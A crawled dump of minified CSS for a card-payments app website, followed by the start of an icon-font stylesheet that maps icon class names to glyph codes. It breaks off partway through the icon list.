img{transform:scale(1.2)}.team4{font-family:manrope,sans-serif;text-align:center;color:#8d97ad;font-weight:300}.team4 h1,.team4 h2,.team4 h3,.team4 h4,.team4 h5,.team4 h6{color:#3e4555}.team4 .font-weight-medium{font-weight:500}.team4 h5{line-height:22px;font-size:18px}.team4 .subtitle{color:#8d97ad;line-height:24px;font-size:13px}.team4 ul li a{color:#0093f7;padding-right:15px;-webkit-transition:.1s ease-in;-o-transition:.1s ease-in;transition:.1s ease-in}.team4 ul li a:hover{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0);color:#316ce8}.tmpx{border-radius:10px}.cta-100{margin-top:100px;padding-left:8%;padding-top:7%}.col-md-4{padding-bottom:20px}.white{color:#fff!important}.mt{float:left;margin-top:-20px;padding-top:20px}.bg-blue-ui{background-color:#708198!important}figure img{width:300px}#blogCarousel{padding-bottom:100px}.blog .carousel-indicators{left:0;top:-50px;height:50%}.blog .carousel-indicators li{background:#708198;border-radius:50%;width:8px;height:8px}.blog .carousel-indicators .active{background:#0fc9af}.item-carousel-blog-block{outline:none;padding:15px}.item-box-blog{border:1px solid #fff;text-align:center;z-index:4;padding:20px}.item-box-blog-image{position:relative}.item-box-blog-image figure img{width:100%;height:auto}.item-box-blog-date{position:absolute;z-index:5;padding:4px 20px;top:-20px;right:8px;background-color:#41cb52}.item-box-blog-date span{color:#fff;display:block;text-align:center;line-height:1.2}.item-box-blog-date span.mon{font-size:18px}.item-box-blog-date span.day{font-size:16px}.item-box-blog-body{padding:10px}.item-heading-blog a h5{margin:0;line-height:1;text-decoration:none;transition:color .3s}.item-box-blog-heading a{text-decoration:none}.item-box-blog-data p{font-size:13px}.item-box-blog-data p i{font-size:12px}.item-box-blog-text{max-height:100px;overflow:hidden}.mt-10{float:left;margin-top:-10px;padding-top:10px}.btn.bg-blue-ui.white.read{cursor:pointer;padding:4px 20px;float:left;margin-top:10px}.btn.bg-blue-ui.white.read:hover{box-shadow:0 5px 15px inset #4d5f77}.row-equal>div[class*=col-]{display:flex;flex:1 0 auto}.row-equal .card{width:100%}.carousel-inner>.row-equal.active,.carousel-inner>.row-equal.next,.carousel-inner>.row-equal.prev{display:flex}.carousel-inner>.row-equal.active.left,.carousel-inner>.row-equal.active.right{opacity:.5;display:flex}.card-img-top-250{max-height:500px;overflow:hidden;border-radius:5px}#_AboutOneCard{font-family:Manrope;font-size:40px;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.19;letter-spacing:normal;text-align:left;color:#000;word-spacing:5px;margin-top:5vh!important}#_AboutOneCardText{font-family:Manrope;font-size:1.25rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:25px;letter-spacing:normal;text-align:left;color:#696969}#_DataSecurity{font-family:Manrope;font-size:3.25rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.25;letter-spacing:normal;text-align:center;background-color:red;background-image:linear-gradient(to bottom,#217ee6,#2498e3);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-moz-background-clip:text;-moz-text-fill-color:transparent}#_DataSecurityText{font-family:Manrope;font-size:1.5rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:normal;text-align:left;color:#696969}#_Mentors{font-family:Manrope;font-size:4rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.31;letter-spacing:normal;text-align:center;color:#000}#_MentorsText{font-family:Manrope;font-size:1.3rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:normal;text-align:center;color:#696969}#_MentorName{font-family:Manrope;font-size:1.25rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:1.35px;text-align:center;color:#0c161b}#_MentorDsg{font-family:Manrope;font-size:1rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.55;letter-spacing:normal;text-align:center;color:#339ef2}#_MentorBio{font-family:Manrope;margin-top:10px;font-size:.95rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.4;letter-spacing:normal;text-align:left;color:#696969}#_Featured{font-family:Manrope;margin-top:10px;font-size:4.375rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:.8;letter-spacing:normal;text-align:center}#_FeaturedTitle{font-family:Manrope;font-size:1.05rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.3;letter-spacing:normal;text-align:left;color:#696969}#_FeaturedLink{font-family:Manrope;font-size:1.125rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.28;letter-spacing:normal;text-align:left;color:#339ef2}#_MeetTeamOne{font-family:Manrope;font-size:4rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.31;letter-spacing:normal;text-align:center;color:#000}#_MeetTeamOneText{font-family:Manrope;font-size:1.4rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:normal;text-align:center;color:#696969}#_FromOurBlog{font-family:Manrope;font-size:4rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:normal;text-align:center}@media(min-width:768px){.col-1-5{width:20%;float:left;position:relative;min-height:1px;padding-right:15px;padding-left:15px}}.col-xs-5ths,.col-sm-5ths,.col-md-5ths,.col-lg-5ths{position:relative;min-height:1px;padding-right:10px;padding-left:10px}.col-xs-5ths{width:20%;float:left}@media(min-width:768px){.col-sm-5ths{width:20%;float:left}}@media(min-width:992px){.col-md-5ths{width:20%;float:left}}@media(min-width:1200px){.col-lg-5ths{width:20%;float:left}}#_GetOneCard{font-family:Manrope;font-size:3rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.31;letter-spacing:normal;text-align:left;color:#000}.counter{background-color:#f5f5f5;padding:20px 0;border-radius:5px}.count-title{font-size:40px;font-weight:400;margin-top:10px;margin-bottom:0;text-align:center}.count-text{font-size:13px;font-weight:400;margin-top:10px;margin-bottom:0;text-align:center}.fa-2x{margin:0 auto;float:none;display:table;color:#4ad1e5}#_OffersCTA{font-family:Manrope;margin-top:10px;font-size:3.375rem;font-weight:600;font-stretch:normal;font-style:normal;line-height:1.2;letter-spacing:normal;text-align:center}.error-page{position:fixed;height:100%;width:100%}.error-page .center{height:100%;display:flex;justify-content:center;align-items:center}.error-page .center .block h1{font-size:200px;font-weight:400;line-height:266px;font-family:roboto,serif}.error-page .center .block p{margin-bottom:50px}.career-featured .block{display:flex}@media(max-width:768px){.career-featured .block{flex-wrap:wrap}}.career-featured .block .content{flex-basis:100%;align-self:center}@media(max-width:768px){.career-featured .block .content{flex-grow:1;width:100%;margin-bottom:30px;text-align:center}}.career-featured .block .content h2{margin-bottom:30px}.career-featured .block .video{justify-content:center;align-self:center;flex-basis:100%;margin-left:10px}@media(max-width:768px){.career-featured .block .video{flex-grow:1;width:100%}}.button_work_with_us{text-align:center;background-color:#0093f7;width:175px;border-radius:5px;padding:10px}.button_work_with_us a{color:#fff;font-weight:800;text-decoration:none;display:block}.button_work_with_us:hover a{color:#fff}.company-fun-facts h2{margin-bottom:60px}.company-fun-facts .fun-fact{margin-bottom:20px;text-align:center}.company-fun-facts .fun-fact i{font-size:25px;display:inline-block;margin-bottom:10px;line-height:60px;height:60px;width:60px;border:1px solid #000;border-radius:100%}.gallery .image{cursor:pointer}.job-list .block{padding:50px 80px;background:#fff}.job-list .block h2{margin-bottom:60px;font-size:30px}.job-list .block .job{padding:50px 10px;border-top:1px solid #ccc;display:flex}.job-list .block .job:last-child{border-bottom:1px solid #ccc}@media(max-width:480px){.job-list .block .job{flex-wrap:wrap}}.job-list .block .job .content{flex-basis:100%}@media(max-width:480px){.job-list .block .job .content{width:100%;flex-grow:1;text-align:center;margin-bottom:30px}}.job-list .block .job .content h3{margin-bottom:0}.job-list .block .job .apply-button{flex-basis:100%;align-self:center;text-align:right}@media(max-width:480px){.job-list .block .job .apply-button{width:100%;flex-grow:1;text-align:center}}#_Careers{font-family:Manrope;font-size:4rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:normal;text-align:center}@media screen and (max-width:600px){.job-list .block{padding:50px 0;background:#fff}.job-list .block h2{margin-bottom:60px;font-size:30px}.job-list .block .job{padding:50px 10px;border-top:1px solid #ccc;display:flex}.job-list .block .job:last-child{border-bottom:1px solid #ccc}}@media screen and (max-width:600px) and (max-width:480px){.job-list .block .job{flex-wrap:wrap}}@media screen and (max-width:600px){.job-list .block .job .content{flex-basis:100%}}@media screen and (max-width:600px) and (max-width:480px){.job-list .block .job .content{width:100%;flex-grow:1;text-align:center;margin-bottom:30px}}@media screen and (max-width:600px){.job-list .block .job .content h3{margin-bottom:0}.job-list .block .job .apply-button{flex-basis:100%;align-self:center;text-align:right}}@media screen and (max-width:600px) and (max-width:480px){.job-list .block .job .apply-button{width:100%;flex-grow:1;text-align:center}}.faq .block{padding:50px}@media(max-width:480px){.faq .block{padding:30px}}.faq .block .faq-item{margin-bottom:40px}.faq .block .faq-item .faq-item-title{margin-bottom:30px}.faq .block .faq-item .faq-item-title h2{font-size:30px;border-bottom:1px solid #ccc}.faq .block .faq-item .faq-item-title:last-child{margin-bottom:0}.faq .block .faq-item .item .item-link{position:relative;padding:10px 0 10px 18px}.faq .block .faq-item .item .item-link a{font-size:20px;color:#000}.faq .block .faq-item .item .item-link a span{margin-right:5px}.faq .block .faq-item .item .item-link:before{font-family:themefisher-font;content:"\f3d0";position:absolute;left:0;font-weight:600}.faq .block .faq-item .item .accordion-block{background:#fafafa;margin-left:18px}.faq .block .faq-item .item .accordion-block p{padding:20px}#_FAQ{font-family:Manrope;font-size:4rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:normal;text-align:center}.faqnew{background-color:#fff}.faqq{font-family:Manrope;font-size:1rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.3;text-align:left;color:#000;top-margin:20px}#link{color:#000}.accordion-section .panel-default>.panel-heading{border:0;background:#f5f5f5;border-radius:20px;padding:10px;box-shadow:0 3px 6px rgba(0,0,0,.16);background-color:#f5f5f5}.accordion-section .panel-default .panel-title a{display:block;font-style:normal;font-size:1.3rem;top-margin:5px}.accordion-section .panel-default .panel-title a:after{font-family:themefisher-font;font-style:normal;font-size:2rem;content:"\f3d0";color:#1f7de2;float:right;top-margin:3px}.accordion-section .panel-default .panel-title a.collapsed:after{content:"\f3d0"}.accordion-section .panel-default .panel-body{font-size:1.2rem}.faqbg{color:#fff}.featured-article{padding:0 0 50px}.featured-article article.featured{display:flex}@media(max-width:768px){.featured-article article.featured{flex-wrap:wrap}}.featured-article article.featured .image{flex-basis:100%;padding:20px}.featured-article article.featured .image img{width:100%;border-radius:8px}@media(max-width:768px){.featured-article article.featured .image{margin-bottom:20px}}.featured-article article.featured .content{margin-left:30px;flex-basis:100%;align-self:center}@media(max-width:768px){.featured-article article.featured .content{text-align:center}}.featured-article article.featured .content h2{margin-bottom:20px}.featured-article article.featured .content h2 a{font-size:30px;color:#000}.featured-article article.featured .content h2 a:hover{color:#1893f7}.featured-article article.featured .content p{margin-bottom:25px}table{width:100%;border-collapse:collapse;margin:1.5em 0}table thead th{font-weight:700;border:1px solid #000;text-align:left;padding:8px}table tbody tr td{border:1px solid #000;text-align:left;padding:8px;font-weight:400}.post-sm{margin:10px 0}.post-sm .post-thumb{margin-bottom:15px;overflow:hidden}.post-sm .post-thumb img{transition:.3s ease}.post-sm .post-title{margin-bottom:15px}.post-sm .post-title h3 a{color:#000;font-size:20px}.post-sm .post-title h3 a:hover{color:#1893f7}.post-sm:hover .post-thumb img{transform:scale(1.3)}.legal-single .single-post{padding-bottom:70px}.legal-single .single-post .post-body .feature-image{margin-bottom:30px}.legal-single .single-post .post-body .feature-image img{width:100%}.legal-single .single-post .post-body p{margin-bottom:20px}.legal-single .single-post .post-body .post-image{width:60%;margin:0 auto;margin-bottom:20px}.legal-single .about-author h2{padding-bottom:15px;border-bottom:1px solid #ccc;margin-bottom:30px;font-size:30px}@media(max-width:480px){.legal-single .about-author h2{text-align:center}}@media(max-width:480px){.legal-single .about-author .media{flex-wrap:wrap}}@media(max-width:480px){.legal-single .about-author .media .image{flex-grow:1;width:100%;display:flex;justify-content:center}}.legal-single .about-author .media .image img{width:150px;height:150px;border-radius:100%}.legal-single .about-author .media .media-body{margin-left:40px}@media(max-width:480px){.legal-single .about-author .media .media-body{flex-grow:1;width:100%;text-align:center;margin-left:0;margin-top:20px}}.legal-single .about-author .media .media-body p{margin-bottom:15px}blockquote{padding:30px 0;width:80%;margin:0 auto;padding:10px 0 10px 30px;text-align:left;border-left:6px solid #666}blockquote p{color:#000;font-size:30px;line-height:40px}.related-articles .title{margin-bottom:20px}.related-articles .title h2{font-size:30px}.pagination-nav{display:flex;justify-content:center}.pagination-nav ul.pagination{padding-top:30px}.pagination-nav ul.pagination li{margin-right:10px}.pagination-nav ul.pagination li a{border-radius:3px;padding:0;height:50px;width:50px;line-height:50px;text-align:center;border-color:transparent;box-shadow:0 1px 3px rgba(0,0,0,.1);color:gray;transition:.3s ease-in}.pagination-nav ul.pagination li a:hover{background-color:#1893f7;color:#fff;border-color:transparent}.pagination-nav ul.pagination .active a{background-color:#1893f7;color:#fff;border-color:transparent}.content *{margin-bottom:20px}.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{margin-bottom:10px}.content ul,.content ol{padding-left:0}.content ul li,.content ol li{margin-bottom:10px}.content table{text-align:left;width:100%;max-width:100%;margin-bottom:1rem;border:1px solid #dee2e6}.content table th,.content table td{padding:.75rem;vertical-align:top;border:1px solid #dee2e6}.content table thead{background:#f0f0f0}.content table tbody{background:#f5f5f5}.content table tbody td{text-align:left!important}.content pre{padding:10px 20px;background:#f5f5f5}@media only screen and (max-width:600px){.onecard_fee_charge_update th,td{font-size:13px;padding:5px!important}}.banner{padding:200px 0 150px;background-position:50% 100%;background-size:cover;background-repeat:no-repeat}.banner1{padding:100px 0 150px;background-position:50% 100%;background-size:cover;background-repeat:no-repeat}.slider{padding:180px 0 300px;text-align:center;position:relative;overflow:hidden}.slider .block{position:relative}.slider .block h1,.slider .block h3{color:#fff}.slider .block .download{margin-top:20px}.slider .block .image-content{text-align:center}.slider .block .image-content img{margin-top:100px;margin-bottom:-200px}.slider:before{content:'';position:absolute;bottom:0;right:0;border-bottom:290px solid #fff;border-left:2000px solid transparent;width:0}.services .service-block{background:#fff;padding:30px 40px;margin-bottom:30px;border-radius:5px}.services .service-block:last-child{margin-bottom:0}@media(max-width:480px){.services .service-block:last-child{margin-bottom:30px}}.services .service-block h3{line-height:30px;text-transform:capitalize;font-size:16px;font-weight:500}.services .service-block i{font-size:30px;color:#1893f7;margin-bottom:15px;display:inline-block}.services .service-block p{margin-bottom:0;font-size:14px;line-height:20px}.services .app-preview{display:flex;justify-content:center!important}.services .app-preview img{height:500px;width:auto}@media(max-width:768px){.services .col-lg-4.m-auto{display:none}}@media(max-width:768px){.service .service-thumb{width:100%;margin:0 auto}}.service .service-box{padding:20px;background:#fff;border-radius:4px}@media(max-width:768px){.service .service-box{width:80%;margin:0 auto}}.service .service-box .service-item{text-align:center;padding:10px;margin:20px 0}.service .service-box .service-item i{font-size:20px;color:#1893f7;display:inline-block;margin-bottom:10px}.service .service-box .service-item p{font-size:14px}.founder p{margin-top:10px;font-size:16px;margin-bottom:20px}.feature .feature-content h2,.feature .feature-content p{margin-bottom:25px}@media(max-width:768px){.feature .feature-content h2,.feature .feature-content p{text-align:center}}@media(max-width:768px){.feature .testimonial{text-align:center}}.feature .testimonial p{font-family:roboto,serif;margin-bottom:10px;font-style:italic;color:#242424}.feature .testimonial ul.meta li{font-size:12px;margin-right:10px}.feature .testimonial ul.meta li img{height:40px;width:40px;border-radius:100%}@media(max-width:480px){.app-features .app-feature{margin-bottom:30px}}.app-features .app-explore{display:flex;justify-content:center!important;margin-bottom:40px}.banner-full .image{display:flex;justify-content:center}.banner-full .image img{height:625px}@media(max-width:768px){.banner-full .image{margin-bottom:30px}}@media(max-width:768px){.banner-full .block{text-align:center}}.banner-full .block .logo{margin-bottom:40px}.banner-full .block h1{margin-bottom:40px}.banner-full .block p{font-size:20px;margin-bottom:50px}.banner-full .block .app{margin-bottom:20px}.video-promo{padding:150px 0}.video-promo .content-block{width:60%;margin:0 auto;text-align:center}.video-promo .content-block h2{font-size:30px;color:#fff}.video-promo .content-block p{margin-bottom:30px}.video-promo .content-block a i.video{height:125px;width:125px;background:#1893f7;display:inline-block;font-size:40px;color:#fff;text-align:center;line-height:125px;border-radius:100%}.video-promo .content-block a:focus{outline:0}.testimonial .testimonial-slider .item{padding-bottom:10px}.testimonial .testimonial-slider .item .block{padding:40px;text-align:center;margin:10px;border-radius:5px}.testimonial .testimonial-slider .item .block .image{margin-top:30px;margin-bottom:5px;width:100%;display:flex;justify-content:center}@media(max-width:768px){.testimonial .testimonial-slider .item .block .image{flex-grow:1}}.testimonial .testimonial-slider .item .block .image img{height:40px;width:40px;border-radius:100%}.testimonial .testimonial-slider .item .block p{font-family:roboto,serif;font-style:italic;color:#888}.testimonial .testimonial-slider .item .block cite{font-style:normal;font-size:16px;color:#3e4555}.testimonial .testimonial-slider .owl-dots .owl-dot:hover span{background:#1893f7}.testimonial .testimonial-slider .owl-dots .owl-dot.active span{background:#1893f7}.gradient-banner{padding:50px 0 170px;position:relative;overflow:hidden}.gradient-banner::before{position:absolute;content:'';bottom:0;left:50%;transform:translateX(-50%);width:160%;height:120%;border-radius:100%;background:#fff;background-size:cover;background-position:bottom}.pull-top{margin-top:-70px}.shapes-container{position:absolute;overflow:hidden;top:0;left:0;right:0;bottom:0}.shapes-container .shape{position:absolute}.shapes-container .shape::before{content:'';top:0;bottom:0;left:0;right:0;background-color:rgba(255,255,255,.1);transform:rotate(-35deg);position:absolute;border-radius:50px}.shapes-container .shape:nth-child(1){top:2%;left:11%;width:400px;height:70px}.shapes-container .shape:nth-child(2){top:14%;left:18%;width:200px;height:15px}.shapes-container .shape:nth-child(3){top:80%;left:4%;width:300px;height:60px}.shapes-container .shape:nth-child(4){top:85%;left:15%;width:100px;height:10px}.shapes-container .shape:nth-child(5){top:5%;left:50%;width:300px;height:25px}.shapes-container .shape:nth-child(6){top:4%;left:52%;width:200px;height:5px}.shapes-container .shape:nth-child(7){top:80%;left:70%;width:200px;height:5px}.shapes-container .shape:nth-child(8){top:55%;left:95%;width:200px;height:5px}.shapes-container .shape:nth-child(9){top:50%;left:90%;width:300px;height:50px}.shapes-container .shape:nth-child(10){top:30%;left:60%;width:500px;height:55px}.shapes-container .shape:nth-child(11){top:60%;left:60%;width:200px;height:5px}.shapes-container .shape:nth-child(12){top:35%;left:75%;width:200px;height:5px}.shapes-container .shape:nth-child(13){top:90%;left:40%;width:300px;height:45px}.shapes-container .shape:nth-child(14){top:54%;left:75%;width:200px;height:5px}.shapes-container .shape:nth-child(15){top:50%;left:90%;width:200px;height:5px}.shapes-container .shape:nth-child(16){top:50%;left:81%;width:100px;height:5px}.waitlist.footer-main{display:none}p,a,li,blockquote,label{font-size:18px;letter-spacing:0;line-height:25px;color:grey;margin-bottom:0}html,body{overflow-x:hidden}.section{padding:50px 0}header{position:relative;background-color:#0c161b;height:85vh;min-height:25rem;width:100%;overflow:hidden}header video{position:absolute;top:50%;left:50%;min-width:100%;min-height:100%;width:auto;height:auto;z-index:0;-ms-transform:translateX(-50%)translateY(-50%);-moz-transform:translateX(-50%)translateY(-50%);-webkit-transform:translateX(-50%)translateY(-50%);transform:translateX(-50%)translateY(-50%)}header .container{position:relative;z-index:2}header .overlay{position:absolute;top:0;left:0;height:100%;width:100%;background-color:#0c161b;opacity:.5;z-index:1}@media(pointer:coarse) and (hover:none){header{background:url(../../images/BG.jpg)#000 no-repeat 50%}header video{display:none}}a:focus,a:hover{color:#1893f7;text-decoration:none}a:focus,a:link{color:#primary-color;text-decoration:none}#cookieConsent{background-color:#fff;min-height:26px;font-size:16px;color:#000;line-height:26px;padding:8px 0 8px 30px;font-family:manrope,sans-serif;position:fixed;bottom:0;left:0;right:0;display:none;z-index:9999}#cookieConsent a{color:#4b8ee7;text-decoration:none}#closeCookieConsent{float:right;display:inline-block;cursor:pointer;height:20px;width:20px;margin:-15px 0 0;font-weight:700}#closeCookieConsent:hover{color:#fff}#cookieConsent a.cookieConsentOK{background-color:#f1d600;color:#0093f7;display:inline-block;border-radius:5px;padding:0 20px;cursor:pointer;float:right;margin:0 60px 0 10px}#cookieConsent a.cookieConsentOK:hover{background-color:#fff}.fees{background-color:#000}.gradient-text{background-color:red;background-image:linear-gradient(92deg,#217ee6 3%,#3187d5 44%,#69a798 70%,#fcf2a6 95%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-moz-background-clip:text;-moz-text-fill-color:transparent;font-size:4rem;font-weight:800}#_WLTitle{font-family:Manrope;font-size:4rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.19;letter-spacing:normal;text-align:center;color:#000}#_SayHi{font-family:Manrope;font-size:4rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.19;letter-spacing:normal;text-align:center;color:#fff}#_TeamMetal{font-family:Manrope;font-size:2.3rem;font-weight:700;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;text-align:left;color:#000}#_WLText{font-family:Manrope;display:block;font-size:1.4rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.2;letter-spacing:normal;text-align:left;color:#696969}#_FeesText{font-family:Manrope;display:block;font-size:3rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:normal;text-align:center;color:#fff}#_Metal{font-family:Manrope;display:block;font-size:4rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.4;letter-spacing:normal;text-align:left;color:#000}#_MetalText{font-family:Manrope;display:block;font-size:1.6rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:normal;text-align:left;color:#696969}#_PowerApp{font-family:Manrope;display:block;font-size:4rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.19;letter-spacing:normal;text-align:right;color:#000}#_PowerAppText{font-family:Manrope;display:block;font-size:1.6rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:normal;text-align:right;color:#696969}#_Journey{font-family:Manrope;font-size:1.688rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:normal;text-align:center;color:#f5f5f5}#_Rewards{font-family:Manrope;font-size:3rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.19;letter-spacing:normal;text-align:left;color:#000}#_RewardsText{font-family:Manrope;font-size:1.6rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:normal;text-align:left;color:#696969}#_KYC{font-family:Manrope;font-size:4rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.19;letter-spacing:normal;text-align:right;color:#000}#_KYCText{font-family:Manrope;font-size:1.6rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:normal;text-align:right;color:#696969}#_FromTheBlog{font-family:Manrope;font-size:4rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.31;letter-spacing:normal;text-align:center}#_Investors{font-family:Manrope;font-size:4rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;text-align:center;color:#000}#_InvestorsText{font-family:Manrope;font-size:1.6rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:normal;text-align:center;color:#696969}#_WLTerms{font-family:Manrope;display:block;font-size:1.1rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.3;letter-spacing:normal;text-align:left;color:#696969}.privacy .privacy-nav{position:-webkit-sticky;position:sticky;top:15px;background:#fafafa;padding:30px 0;display:flex;justify-content:center}.privacy .privacy-nav ul{padding-left:0;margin-bottom:0}.privacy .privacy-nav ul li{list-style:none}.privacy .privacy-nav ul li a{font-size:20px;color:#000;padding:10px 0;display:block}@media(max-width:768px){.privacy .privacy-nav ul li a{font-size:16px;padding:5px 0}}@media(max-width:768px){.privacy .privacy-nav{margin-bottom:30px}}.privacy .block{background:#fff;padding:40px 50px}.privacy .block .policy-item{padding-bottom:40px}.privacy .block .policy-item .title{margin-bottom:20px}.privacy .block .policy-item .title h3{border-bottom:1px solid #ccc;padding-bottom:15px}.privacy .block .policy-item .policy-details p{margin-bottom:40px}.address .block .address-block{text-align:center}.address .block .address-block .icon{margin-bottom:25px;display:flex;justify-content:center}.address .block .address-block .icon i{display:block;height:100px;width:100px;background:#fafafa;border-radius:100%;font-size:45px;text-align:center;line-height:100px}.google-map{position:relative}.google-map #map_canvas{height:400px;width:100%}.contactbg{background-color:#fff}#_ContactUs{font-family:Manrope;font-size:4rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.31;letter-spacing:normal;text-align:center}.contactinfo{font-family:Manrope;margin-top:15px;font-size:1.4rem;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.3;letter-spacing:1px;text-align:center;height:3rem;color:#0c161b}#_Click{font-family:Manrope;font-size:1rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.31;letter-spacing:.8px;text-align:center;color:#1893f7}#_Coffee{font-family:Manrope;font-size:2rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.31;letter-spacing:normal;text-align:center}@media screen and (max-width:600px){.address .block .address-block{text-align:center}.address .block .address-block .icon{margin-bottom:25px;display:flex;justify-content:center}.address .block .address-block .icon i{display:block;height:100px;width:100px;background:#fafafa;border-radius:100%;font-size:45px;text-align:center;line-height:100px}.google-map{position:relative}.google-map #map_canvas{height:400px;width:100%}.contactbg{background-color:#fff}#_ContactUs{font-family:Manrope;font-size:3.5rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.31;letter-spacing:normal;text-align:center}.contactinfo{font-family:Manrope;margin-top:15px;font-size:17px;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.3;letter-spacing:1px;text-align:center;height:3rem;color:#0c161b}#_Click{font-family:Manrope;font-size:1rem;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.31;letter-spacing:.8px;text-align:center;color:#1893f7}#_Coffee{font-family:Manrope;font-size:24px;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.31;letter-spacing:normal;text-align:center}}

--- FILE ---
content_type: text/css
request_url: https://www.getonecard.app/plugins/themefisher-font/style.css
body_size: 5737
content:
@font-face {
  font-family: 'themefisher-font';
  src:  url('fonts/themefisher-font.eot?ug5hnh');
  src:  url('fonts/themefisher-font.eot?ug5hnh#iefix') format('embedded-opentype'),
    url('fonts/themefisher-font.ttf?ug5hnh') format('truetype'),
    url('fonts/themefisher-font.woff?ug5hnh') format('woff'),
    url('fonts/themefisher-font.svg?ug5hnh#themefisher-font') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="tf-"], [class*=" tf-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'themefisher-font' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.tf-ion-alert-circled:before {
  content: "\f100";
}
.tf-ion-alert:before {
  content: "\f101";
}
.tf-ion-android-add-circle:before {
  content: "\f359";
}
.tf-ion-android-add:before {
  content: "\f2c7";
}
.tf-ion-android-alarm-clock:before {
  content: "\f35a";
}
.tf-ion-android-alert:before {
  content: "\f35b";
}
.tf-ion-android-apps:before {
  content: "\f35c";
}
.tf-ion-android-archive:before {
  content: "\f2c9";
}
.tf-ion-android-arrow-back:before {
  content: "\f2ca";
}
.tf-ion-android-arrow-down:before {
  content: "\f35d";
}
.tf-ion-android-arrow-dropdown-circle:before {
  content: "\f35e";
}
.tf-ion-android-arrow-dropdown:before {
  content: "\f35f";
}
.tf-ion-android-arrow-dropleft-circle:before {
  content: "\f360";
}
.tf-ion-android-arrow-dropleft:before {
  content: "\f361";
}
.tf-ion-android-arrow-dropright-circle:before {
  content: "\f362";
}
.tf-ion-android-arrow-dropright:before {
  content: "\f363";
}
.tf-ion-android-arrow-dropup-circle:before {
  content: "\f364";
}
.tf-ion-android-arrow-dropup:before {
  content: "\f365";
}
.tf-ion-android-arrow-forward:before {
  content: "\f30f";
}
.tf-ion-android-arrow-up:before {
  content: "\f366";
}
.tf-ion-android-attach:before {
  content: "\f367";
}
.tf-ion-android-bar:before {
  content: "\f368";
}
.tf-ion-android-bicycle:before {
  content: "\f369";
}
.tf-ion-android-boat:before {
  content: "\f36a";
}
.tf-ion-android-bookmark:before {
  content: "\f36b";
}
.tf-ion-android-bulb:before {
  content: "\f36c";
}
.tf-ion-android-bus:before {
  content: "\f36d";
}
.tf-ion-android-calendar:before {
  content: "\f2d1";
}
.tf-ion-android-call:before {
  content: "\f2d2";
}
.tf-ion-android-camera:before {
  content: "\f2d3";
}
.tf-ion-android-cancel:before {
  content: "\f36e";
}
.tf-ion-android-car:before {
  content: "\f36f";
}
.tf-ion-android-cart:before {
  content: "\f370";
}
.tf-ion-android-chat:before {
  content: "\f2d4";
}
.tf-ion-android-checkbox-blank:before {
  content: "\f371";
}
.tf-ion-android-checkbox-outline-blank:before {
  content: "\f372";
}
.tf-ion-android-checkbox-outline:before {
  content: "\f373";
}
.tf-ion-android-checkbox:before {
  content: "\f374";
}
.tf-ion-android-checkmark-circle:before {
  content: "\f375";
}
.tf-ion-android-clipboard:before {
  content: "\f376";
}
.tf-ion-android-close:before {
  content: "\f2d7";
}
.tf-ion-android-cloud-circle:before {
  content: "\f377";
}
.tf-ion-android-cloud-done:before {
  content: "\f378";
}
.tf-ion-android-cloud-outline:before {
  content: "\f379";
}
.tf-ion-android-cloud:before {
  content: "\f37a";
}
.tf-ion-android-color-palette:before {
  content: "\f37b";
}
.tf-ion-android-compass:before {
  content: "\f37c";
}
.tf-ion-android-contact:before {
